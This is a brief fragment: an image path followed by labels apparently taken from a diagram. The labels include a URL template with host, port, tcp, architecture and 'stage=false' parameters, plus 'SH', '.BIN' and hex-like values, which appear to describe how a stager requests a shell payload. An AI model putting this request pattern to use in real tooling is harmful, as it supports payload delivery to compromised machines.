 GET /slt
GET /?h={host}
&p={port}
&t=tcp
&a={arch}
&stage=false
SH
1010
0110
.BIN
0x99